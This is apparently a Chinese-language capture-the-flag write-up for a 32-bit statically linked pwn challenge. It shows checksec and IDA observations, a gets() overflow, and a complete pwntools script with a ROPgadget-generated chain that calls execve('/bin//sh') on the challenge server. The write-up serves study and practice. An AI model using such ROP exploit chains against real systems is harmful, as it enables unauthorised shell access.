

check



32位,开了nx



像这样的,ida看起来很复杂,什么函数都有,显然是不会用这么多的,main里面看汇编代码确实只 call 了一个 overflow ,这种就是静编译的,本身就包含了 libc,也就不存在泄露 libc 一说



overflow函数也很干净

就调用了 gets,直接溢出就完了



听说:ROPgadget有一个功能,直接利用程序中的片段拼凑rop链。

ROPgadget --binary rop --ropchain很贴心,我再加个偏移就行了

exp:

from pwn import *

from struct import pack

a=remote('node4.buuoj.cn',26645)

#a=process('./pwn')

# Padding goes here

p = 'a'*0x10 #偏移

p += pack('<I', 0x0806ecda) # pop edx ; ret

p += pack('<I', 0x080ea060) # @ .data

p += pack('<I', 0x080b8016) # pop eax ; ret

p += '/bin'

p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret

p += pack('<I', 0x0806ecda) # pop edx ; ret

p += pack('<I', 0x080ea064) # @ .data + 4

p += pack('<I', 0x080b8016) # pop eax ; ret

p += '//sh'

p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret

p += pack('<I', 0x0806ecda) # pop edx ; ret

p += pack('<I', 0x080ea068) # @ .data + 8

p += pack('<I', 0x080492d3) # xor eax, eax ; ret

p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret

p += pack('<I', 0x080481c9) # pop ebx ; ret

p += pack('<I', 0x080ea060) # @ .data

p += pack('<I', 0x080de769) # pop ecx ; ret

p += pack('<I', 0x080ea068) # @ .data + 8

p += pack('<I', 0x0806ecda) # pop edx ; ret

p += pack('<I', 0x080ea068) # @ .data + 8

p += pack('<I', 0x080492d3) # xor eax, eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0807a66f) # inc eax ; ret

p += pack('<I', 0x0806c943) # int 0x80

a.sendline(p)

a.interactive()